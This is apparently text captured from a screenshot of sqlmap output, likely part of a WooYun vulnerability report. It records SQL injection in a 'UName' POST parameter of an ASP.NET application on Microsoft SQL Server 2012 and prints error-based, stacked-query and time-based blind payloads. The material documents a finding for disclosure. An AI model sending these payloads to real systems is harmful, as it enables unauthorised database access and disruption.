 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UName (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: UName=11111111111111' AND 3355=CONVERT(INT,(SELECT CHAR(113)+CHAR(1
12)+CHAR(106)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3355=3355) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(98)+CHAR(113))) AND 'Lyyp'=
'Lyyp
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: UName=11111111111111';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: UName=11111111111111' WAITFOR DELAY '0:0:5'--
---
[08:37:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2012